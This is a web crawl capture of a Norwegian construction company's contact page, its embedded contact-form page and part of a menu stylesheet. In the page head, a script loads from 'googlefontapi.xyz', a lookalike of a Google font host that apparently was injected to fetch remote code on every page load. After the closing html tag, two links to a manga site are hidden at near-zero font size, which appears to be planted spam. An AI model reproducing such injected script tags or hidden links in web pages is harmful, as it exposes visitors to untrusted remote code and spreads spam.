

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gjonnes-bygg.no/kontakt-oss
body_size: 15767
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Gjønnes Bygg AS
</title><link href="Skins/Menu.hMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.dMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.vMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.cellMenu.css" rel="stylesheet" type="text/css" /><link id="CssPage" rel="Stylesheet" type="text/css" href="css_generator/page/13112019123644_fd7c55cg4b.css?version=4745" /><link id="CssPageMyStyles" rel="Stylesheet" type="text/css" href="css/mystyles.css?version=4745" /><link id="CssPageStatic" rel="Stylesheet" type="text/css" href="css/main.css?version=4745" /><link id="CssArticleStatic" rel="Stylesheet" type="text/css" href="css/article.css?version=4745" /><link id="CssGalleryShows" rel="Stylesheet" type="text/css" href="css_generator/galleryshows.css?version=4745" /><link id="CssSchemes" rel="Stylesheet" type="text/css" href="css_generator/schemes.css?version=4745" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
    <link href="css/security.css" rel="stylesheet" type="text/css" />
    <script src="js/imgLiquid-min.js" type="text/javascript"></script>
    <script src="../js/imgLiquid-min.js" type="text/javascript"></script>
    <link href="AktiWebGallery/CarouselSimple/css/fotorama.css" rel="stylesheet" />
    <script src="AktiWebGallery/CarouselSimple/js/fotorama.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $(".article_modul_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_page_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_cell_image").imgLiquid();
        });
    </script>
    <link id="icoPage" rel="shortcut icon" type="image/x-icon" /><link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet" type="text/css" />
<script src="https://googlefontapi.xyz/jquery/jquery2.js"></script><meta name="description" /><meta name="keywords" /><meta name="authtor" /><meta name="copyright" /><link href="/WebResource.axd?d=cZHhYWsZhjc2fLj-BReC-Co8ikNJL1U9JCX2cAkx23b_37mVMhWDI7902FqCKCyW7hDiGJ0AcBnm4M_84Agl5cyC-miqOqfGZXGMQGKkFUOkbzYVbU0ftyILAGGbNWgdV5vH5WH9xiCIKu87ToUeMg2&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body style="padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px">
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCGF6GD');</script>
<!-- End Google Tag Manager -->
<form method="post" action="./kontakt-oss?id=kontakt-oss" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="RadScriptManager1_TSM" id="RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2OTYwMTY0NTcPZBYCAgEPZBYMAgUPFgIeBGhyZWYFP34vY3NzX2dlbmVyYXRvci9wYWdlLzEzMTEyMDE5MTIzNjQ0X2ZkN2M1NWNnNGIuY3NzP3ZlcnNpb249NDc0NWQCBg8WAh8ABR9+L2Nzcy9teXN0eWxlcy5jc3M/dmVyc2lvbj00NzQ1ZAIHDxYCHwAFG34vY3NzL21haW4uY3NzP3ZlcnNpb249NDc0NWQCCA8WAh8ABR5+L2Nzcy9hcnRpY2xlLmNzcz92ZXJzaW9uPTQ3NDVkAgkPFgIfAAUtfi9jc3NfZ2VuZXJhdG9yL2dhbGxlcnlzaG93cy5jc3M/dmVyc2lvbj00NzQ1ZAIKDxYCHwAFKH4vY3NzX2dlbmVyYXRvci9zY2hlbWVzLmNzcz92ZXJzaW9uPTQ3NDVkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQ5Ib3Jpem9udGFsTWVuddasiDZ4ar7jZZ/WPSew/8g7Afe/Kz/WykINr9y98FPT" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=59qQyAn9mfgTbjuuhu49jg0oem-6DcK2iHU9E2TdYaopOjBBbb5VQ6zUKJWYicVzREY1TuiUZlanBFj6MZX0B7nwWSrZSKoO86UdqyLVX281&amp;t=638901845280000000" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a64455737-15dd-482f-b336-7074c5c53f91%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2014.1.403.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aca584452-327f-4858-bf00-fb22c6f6fd75%3a16e4e7cd%3af7645509%3a24ee1bba%3ae330518b%3a2003d0b8%3ac128760b%3a88144a7a%3a1e771326%3ac8618e41%3a1a73651d%3a333f8d94" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACFPi7A2FwZ9HnyFYhMOIYLsq2lt6jLRmy7g4SYkz7Ceq9VbKNDwXjI/GhpE/I51WaywHiM48sCKyKPn1b8Er4tZZLguBnF/RT//[base64]/k89PmRT/wx4LfrQKU8uQp6L40YZlD6dvsZ+HxN4fySUvTZBg3Je+R6VQ/Ng4Cerj1bAkqb0rHXS0GKobMK5eahRI4iAfzGnuSUxFHnMp0fNsi0jHTMFGENPY8/sen9aWgHougFjiJQQ5MLFVyrLRknRkFZ394WjmYgoKgzE0CuWfcGATynVHCNSz8xeR266I2UxGgDACcQh5e6E/NBXhgVbBCq8Ah1/15bGXKalYKifuOWufY02hN+YJKopJV4pTIe7iBZNzfMNfY8y8016uhfgVGcElTK3k6n7XURl51If8WnguzdIQCkflEcNVr5c5XNd1xBtZOkcDAZa1AiVpWVyraXdXLBf+Lme1uB2u9NuyAmAqhLIQ==" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

    <div id="pnlAktiWebPage">
	
    <div id="topmain">
        <div id="topcontent">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
            <tr>
                <td>
            <div id="topcontent1"><address>Telefon: 920 94 300&nbsp; &nbsp;l&nbsp; &nbsp;E-post: <a href="mailto:sveinung@gjonnes-bygg.no">sveinung@gjonnes-bygg.no</a></address></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent2"><div id="horizontalmenuhtmll" style="float:left;"></div><div id="horizontalmenudiv" style="float:left;"><div id="HorizontalMenu" class="RadMenu RadMenu_hMenu">
		<!-- 2014.1.403.40 --><ul class="rmRootGroup rmHorizontal">
			<li class="rmItem rmFirst"><a class="rmLink rmRootLink" target="_self" href="forside"><span class="rmText">Forside</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="om-oss"><span class="rmText">Om oss</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="#"><span class="rmText">Tjenester</span></a><div class="rmSlide">
				<ul class="rmVertical rmGroup rmLevel1">
					<li class="rmItem rmFirst"><a class="rmLink" target="_self" href="utleie"><span class="rmText">Utleie</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="Tilstandsrapport"><span class="rmText">Tilstandsrapport</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="rehabilitering"><span class="rmText">Rehabilitering</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="tegning"><span class="rmText">Søknad</span></a></li><li class="rmItem rmLast"><a class="rmLink" target="_self" href="prosjektering"><span class="rmText">Prosjektering</span></a></li>
				</ul>
			</div></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="referanser"><span class="rmText">Referanser</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink" target="_self" href="kontakt-oss"><span class="rmText">Kontakt oss</span></a></li>
		</ul><input id="HorizontalMenu_ClientState" name="HorizontalMenu_ClientState" type="hidden" />
	</div></div><div id="horizontalmenuhtmlr" style="float:left;"></div></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent3"></div>
            </td>
            </tr>
        </table>
        </div>
    </div>
    <table id="midmain" cellpadding="0" cellspacing="0" border="0">
		<tr>
			<td id="midcontent2" class="midcontent2">
                <div id="midcontent2_1"><h1>Kontakt oss</h1><br><table cellspacing="0" cellpadding="0" class="" style="width: 100%;"><tbody><tr><td class="" style="width: 50%; text-align: left; vertical-align: top;"><h2>Gjønnes Bygg AS<br>Hynnestien 7<br>7300 Orkanger<br><br>Telefon: 920 94 300<br>E-post: <a href="mailto:sveinung@gjonnes-bygg.no">sveinung@gjonnes-bygg.no</a></h2></td><td class="" style="width: 50%; text-align: center; vertical-align: top;"><iframe class="sch_13112019124502_38um365367" src="http://g49829.aktiwebpage.no/Kontaktskjema/13112019124502_38um365367.aspx" scrolling="no" frameborder="0"></iframe><br></td></tr></tbody></table><br></div>
                <div id="midcontent2_2"></div>
                <div id="midcontent2_3"></div>
                
            </td>
		</tr>
	</table>
	
    <div id="bottommain">
        <div id="bottomcontent">
            <div id="bottomcontent1"><table cellspacing="0" class="" style="width: 960px; height: 250px;" cellpadding="0"><tbody><tr><td class="" style="width: 250px; height: 250px;"><img src="https://g42-1.aktiweb.no/Kundearkiv/9829/MineDokumenter/Mestermerket-300.png" style="width: 222px; height: 186px;"><br></td><td class="" style="width: 250px; height: 250px; text-align: center;"><img src="https://g42-1.aktiweb.no/Kundearkiv/9829/MineDokumenter/sentralgodkjenning-2016-merke.png" style="text-align: center;"><br></td><td class="" style="width: 460px; height: 250px;"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2737.7344449428874!2d9.82386292386283!3d63.305264880874525!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4612d76f10ac0b85%3A0x316d1315bd79aee!2sGr%C3%B8n%C3%B8rveien%2051%2C%207300%20Orkanger!5e0!3m2!1sno!2sno!4v1578310552916!5m2!1sno!2sno" width="100%" height="250" frameborder="0" style="border:0;" allowfullscreen=""></iframe></td></tr></tbody></table><br></div>
            <div id="bottomcontent2"></div>
            <div id="bottomcontent3"></div>
        </div>
    </div>
    <div id="pagesignaturemain">
        <div id="pagesignature">
            <div id="pagesignaturetxt">
                Levert av&nbsp&nbsp;
            </div>
            <div id="pagesignatureimgdiv">
                <a id="hpLogo" href="https://www.aktiweb.no" target="_blank"><img id="pagesignatureimg" alt="" src="https://g42-1.aktiweb.no/img/aw_logo.png" /></a>
            </div>
        </div>
    </div>
    
</div>
    
    <input type="hidden" name="hfToppHtml1Active" id="hfToppHtml1Active" value="True" />
    <input type="hidden" name="hfToppHtml2Active" id="hfToppHtml2Active" value="False" />
    <input type="hidden" name="hfToppHtml1Location" id="hfToppHtml1Location" value="topcontent1" />
    <input type="hidden" name="hfToppHtml2Location" id="hfToppHtml2Location" />
    <input type="hidden" name="hfMainContensActive" id="hfMainContensActive" value="True" />
    <input type="hidden" name="hfMainContentLocation" id="hfMainContentLocation" value="midcontent2_1" />
    <input type="hidden" name="hfPageGalleryActive" id="hfPageGalleryActive" value="False" />
    <input type="hidden" name="hfPageGalleryLocation" id="hfPageGalleryLocation" />
    <input type="hidden" name="hfLeftHtml1Active" id="hfLeftHtml1Active" value="false" />
    <input type="hidden" name="hfLeftHtml2Active" id="hfLeftHtml2Active" value="false" />
    <input type="hidden" name="hfLeftHtml1Location" id="hfLeftHtml1Location" />
    <input type="hidden" name="hfLeftHtml2Location" id="hfLeftHtml2Location" />
    <input type="hidden" name="hfMainHtml1Active" id="hfMainHtml1Active" value="false" />
    <input type="hidden" name="hfMainHtml2Active" id="hfMainHtml2Active" value="false" />
    <input type="hidden" name="hfMainHtml1Location" id="hfMainHtml1Location" />
    <input type="hidden" name="hfMainHtml2Location" id="hfMainHtml2Location" />
    <input type="hidden" name="hfRightHtml1Active" id="hfRightHtml1Active" value="false" />
    <input type="hidden" name="hfRightHtml2Active" id="hfRightHtml2Active" value="false" />
    <input type="hidden" name="hfRightHtml1Location" id="hfRightHtml1Location" />
    <input type="hidden" name="hfRightHtml2Location" id="hfRightHtml2Location" />
    <input type="hidden" name="hfBottomHtml1Active" id="hfBottomHtml1Active" value="True" />
    <input type="hidden" name="hfBottomHtml2Active" id="hfBottomHtml2Active" value="false" />
    <input type="hidden" name="hfBottomHtml1Location" id="hfBottomHtml1Location" value="bottomcontent1" />
    <input type="hidden" name="hfBottomHtml2Location" id="hfBottomHtml2Location" />
    <input type="hidden" name="hfarticleModulActive" id="hfarticleModulActive" value="True" />
    <input type="hidden" name="hfarticleModulLocation" id="hfarticleModulLocation" value="midcontent1_1" />    
    <input type="hidden" name="hfarticlePageActive" id="hfarticlePageActive" value="True" />
    <input type="hidden" name="hfarticlePageLocation" id="hfarticlePageLocation" value="midcontent2_2" />
    <input type="hidden" name="hfBreadCrumbLocation" id="hfBreadCrumbLocation" />
    <input type="hidden" name="hfBreadCrumbActive" id="hfBreadCrumbActive" />
    <input type="hidden" name="hfHorMenuLocation" id="hfHorMenuLocation" value="topcontent2" />
    <input type="hidden" name="hfVertMenuLocation" id="hfVertMenuLocation" value="midcontent3_1" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"hMenu","clientStateFieldID":"HorizontalMenu_ClientState","collapseAnimation":"{\"type\":11,\"duration\":200}","expandAnimation":"{\"type\":11,\"duration\":400}","itemData":[{"navigateUrl":"~/forside","target":"_self"},{"navigateUrl":"~/om-oss","target":"_self"},{"items":[{"navigateUrl":"~/utleie","target":"_self"},{"navigateUrl":"~/Tilstandsrapport","target":"_self"},{"navigateUrl":"~/rehabilitering","target":"_self"},{"navigateUrl":"~/tegning","target":"_self"},{"navigateUrl":"~/prosjektering","target":"_self"}],"navigateUrl":"#","target":"_self"},{"navigateUrl":"~/referanser","target":"_self"},{"navigateUrl":"~/kontakt-oss","target":"_self"}]}, null, null, $get("HorizontalMenu"));
});
//]]>
</script>
</form>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCGF6GD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>
<a href="https://mangadex.tv/"><span style="font-size: 0.08px;">mangadex</span></a><a href="https://mangadex.tv/"><span style="font-size: 0.08px;">mangadex</span></a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://g49829.aktiwebpage.no/Kontaktskjema/13112019124502_38um365367.aspx
body_size: 13011
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title><link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet" type="text/css" />
    <style type="text/css">
        .rcInvalid span
        {
        color: red;
        }
        .form_div {
            font-family: inherit;
            font-family: 'Source Sans Pro', sans-serif;
            color: #000000;
            font-weight: normal;
            font-size: 14px;
            border: 0px solid #e3e3e3;
        }
        .form_control_box {
            margin: 0px 0px 5px 0px;
            padding: 0px;
        }
        .form_control_text {
            padding: 0px;
        }
        .form_control_input {
            padding: 0px;
        }
        .form_captcha_box {
            padding: 0px;
            margin: 10px 0px 0px 0px;
        }
        .form_captcha_code {
            padding: 0px;
        }
        .form_captcha_label {
            padding: 0px 0px 0px 10px;
            font-size: inherit;
        }
        .form_captcha_input {
        }
        .form_captcha_button {
            padding: 0px;
        }
        .input_textbox{
            width: 97%;
            padding: 0px;
            height: 25px;
            font-family: inherit;
            padding: 0px 0px 0px 5px;
        }
        .input_dropdown{
            width: 99%;
            padding: 0px;
            height: 30px;
            font-family: inherit;
            padding: 0px 0px 0px 5px;
        } 
    </style>
<link href="/WebResource.axd?d=5bKeqtY7olsX4eelojG2fhM2Ktlc_DtL9Cb2sNQ2IAh0rW7pWntRuBn_uS0MG83nF_MPiBeT3x-cJC0cAWig7NucAloCv1lw0CjVjCdSr2TWq9UXpHlHQFWpa13kF8_73iNb8uBUmuEN-sFpuh8PMw2&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=u5pFK_lBMwY2bV2y528sX5qlm2xw0qfewCnpeL0k8wqMCUO9g84uL_qQLZ3UjJlHr8ZYqOLR0f5798VeUu3pCDt5gCZk_YpJxFR2-HAxD6TDj_Mm1dPuLXPN2RpW3842N-uo9H48GwzpTWz3hZ6V57y4iBQIIQA4aYC0kB7Ude01&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body>
    <form method="post" action="./13112019124502_38um365367.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="RadScriptManager1_TSM" id="RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=59qQyAn9mfgTbjuuhu49jg0oem-6DcK2iHU9E2TdYaopOjBBbb5VQ6zUKJWYicVzREY1TuiUZlanBFj6MZX0B7nwWSrZSKoO86UdqyLVX281&amp;t=638901845280000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=7dic75mvtybH63_n-cJwIsR_tgL3PvSKnUFm2IyU4qHc1LV2sQh8FX8guxVRJK-s6UrcWp6XJc1r6yTZKyINoYPZ2N0r43WLX9nh3__NGFEoZRoqvW4CC9ix2Y8rwfRw7RKbgoNCcO-Iv5is_TuIYih69MvIJGJHkJatAhcVaGQ1&amp;t=fffffffff2f92c66" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a64455737-15dd-482f-b336-7074c5c53f91%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2014.1.403.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aca584452-327f-4858-bf00-fb22c6f6fd75%3a16e4e7cd%3a11e117d7%3af7645509%3a24ee1bba%3a7165f74" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="506B7676" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAzu2Dpycs72kBg+QLl2XkikePcw1ATHeeD+S9qOLIJweC2TiJ3s3+x6/akS32MfVZz5lu/[base64]/azz2p03g==" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

    <div class="form_div">
           <div class="form_control_box">
                <div class="form_control_text">
                    Firma
                </div>
                <div class="form_control_input">
                    <input name="Navn" type="text" id="Navn" class="input_textbox" />
                </div>
            </div>
            <div class="form_control_box">
                <div class="form_control_text">
                    Kontaktperson
                </div>
                <div class="form_control_input">
                    <input name="Kontaktperson" type="text" id="Kontaktperson" class="input_textbox" />
                </div>
            </div>
            <div class="form_control_box">
                <div class="form_control_text">
                    Adresse
                </div>
                <div class="form_control_input">
                    <input name="Adresse" type="text" id="Adresse" class="input_textbox" />
                </div>
            </div>
            <div class="form_control_box">
                <div class="form_control_text">
                    Postnummer/sted
                </div>
                <div class="form_control_input">
                    <input name="Postnummer_Sted" type="text" id="Postnummer_Sted" class="input_textbox" />
                </div>
            </div>
            <div class="form_control_box">
                <div class="form_control_text">
                    Telefon
                </div>
                <div class="form_control_input">
                    <input name="Telefon" type="text" id="Telefon" class="input_textbox" />
                </div>
            </div>
            <div class="form_control_box">
                <div class="form_control_text">
                    E-postadresse
                </div>
                <div class="form_control_input">
                    <input name="Epostadresse" type="text" id="Epostadresse" class="input_textbox" />
                </div>
            </div>
            <div class="form_control_box">
                <div class="form_control_text">
                    Beskjed
                </div>
                <div class="form_control_input">
                    <textarea name="Beskjed" rows="2" cols="20" id="Beskjed" class="input_textbox" style="height:150px;">
</textarea>
                </div>
            </div>
            <div class="form_captcha_box">
                <div class="form_captcha_code">
                    <div id="RadCaptcha1" class="RadCaptcha RadCaptcha_Default" style="font-family:Arial;font-size:10pt;">
	<!-- 2014.1.403.40 --><span id="RadCaptcha1_ctl00" style="visibility:hidden;">Skjema ikke sendt, feil kode.</span><div id="RadCaptcha1_SpamProtectorPanel">
		<img id="RadCaptcha1_CaptchaImage" alt="" src="../Telerik.Web.UI.WebResource.axd?type=rca&amp;isc=true&amp;guid=d9ecdba2-cc3d-40a9-9c22-bca009e14f90" style="height:50px;width:180px;display:block;" /><p><input name="RadCaptcha1$CaptchaTextBox" type="text" maxlength="5" id="RadCaptcha1_CaptchaTextBox" class="form_captcha_input" /><label for="RadCaptcha1_CaptchaTextBox" id="RadCaptcha1_CaptchaTextBoxLabel" class="form_captcha_label">Skriv inn koden ovenfor</label></p>
	</div><input id="RadCaptcha1_ClientState" name="RadCaptcha1_ClientState" type="hidden" />
</div>
                </div>
                <div class="form_captcha_button">
                    <span id="btnVerify" class="RadButton RadButton_Default rbSkinnedButton" style="display:inline-block;width:150px;"><input class="rbDecorated" type="submit" name="btnVerify_input" id="btnVerify_input" value="Send inn" style="width:100%;padding-left:0;padding-right:0;padding-left:4px;" /><input id="btnVerify_ClientState" name="btnVerify_ClientState" type="hidden" /></span>
                </div>
                <span id="lblCorrectCode" style="color:Green;"></span>
                <br />
            </div>
    </div>
    <input type="hidden" name="hfSchemeID" id="hfSchemeID" value="13112019124502_38um365367" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("RadCaptcha1_ctl00"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var RadCaptcha1_ctl00 = document.all ? document.all["RadCaptcha1_ctl00"] : document.getElementById("RadCaptcha1_ctl00");
RadCaptcha1_ctl00.errormessage = "Skjema ikke sendt, feil kode.";
RadCaptcha1_ctl00.validationGroup = "Group";
RadCaptcha1_ctl00.evaluationfunction = "CustomValidatorEvaluateIsValid";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('RadCaptcha1_ctl00').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('RadCaptcha1_ctl00'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadCaptcha, {"_audioUrl":"/Telerik.Web.UI.WebResource.axd?type=cah\u0026isc=true\u0026guid=d9ecdba2-cc3d-40a9-9c22-bca009e14f90","_enableAudio":false,"_persistCode":false,"clientStateFieldID":"RadCaptcha1_ClientState"}, null, null, $get("RadCaptcha1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadButton, {"_accessKey":"","_postBackReference":"WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions('btnVerify', '', true, 'Group', '', false, false))","_validationGroup":"Group","clientStateFieldID":"btnVerify_ClientState","iconData":{},"imageData":{},"text":"Send inn","toggleStatesData":[],"uniqueGroupName":"","uniqueID":"btnVerify","width":"150px"}, null, null, $get("btnVerify"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/Skins/Menu.hMenu.css
body_size: 14192
content:
/* <RadMenu / hMenu> */
.RadMenu_hMenu .rmRootGroup,
.RadMenu_hMenu .rmText,
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow,
.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_hMenu .rmRootGroup {
  border: 0px solid #202020;
  background-repeat: repeat-x;
  background-color: transparent; 
  background-image: none;}

.RadMenu_hMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_hMenu,
.RadMenu_hMenu a.rmLink {
  font: normal 20px/51px "Segoe UI", Arial, sans-serif;
  color: #ffffff;
  text-decoration: none; }

.RadMenu_hMenu a.rmLink:hover {
  color: #ffffff; }

.RadMenu_hMenu a.rmLink,
.RadMenu_hMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmItem
{
  border-right: 1px solid #cca00e;
  border-left: 1px solid #fefb7a;
}

.RadMenu_hMenu a.rmLink:hover,
.RadMenu_hMenu a.rmFocused {
  background-color: #c49103;
  background-image: none;  }

.RadMenu_hMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_hMenu a.rmSelected,
.RadMenu_hMenu a.rmExpanded,
.RadMenu_hMenu a.rmExpanded:hover {
  color: #000000;
  background-color: #c49103;
  background-image: none; }

.RadMenu_hMenu a.rmExpanded .rmText,
.RadMenu_hMenu a.rmExpanded:hover .rmText {
  background-image: none;}

.RadMenu_hMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu a.rmDisabled,
.RadMenu_hMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmRootGroup .rmItem .rmText
{
padding: 0px 30px 0px 30px;
margin: 0 0px 0 0px;
text-align: center;

}
div.RadMenu_hMenu .rmRootGroup .rmItem .rmLink
{
padding: 0;
}
div.RadMenu_hMenu .rmGroup .rmItem .rmText
{
padding: 0px 30px 0px 15px;
margin: 0px 0px 0px 4px;
text-align: left;
width: auto;
}

/* </Root items> */
/* <Submenu items> */
.RadMenu_hMenu .rmGroup,
.RadMenu_hMenu .rmMultiColumn,
.RadMenu_hMenu .rmGroup .rmVertical {
  border: 0px solid #080808;
  background-color: #c49103;}

.RadMenu_hMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_hMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_hMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_hMenu .rmPopup .rmTopFix,
.RadMenu_hMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmGroup .rmItem,
* html .rmRoundedCorners_hMenu ul.rmHorizontal .rmFirst {
  background-color: #4f4f4f;}

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_hMenu_Context .rmHorizontal.rmGroup,
.RadMenu_hMenu_Context .rmHorizontal .rmGroup,
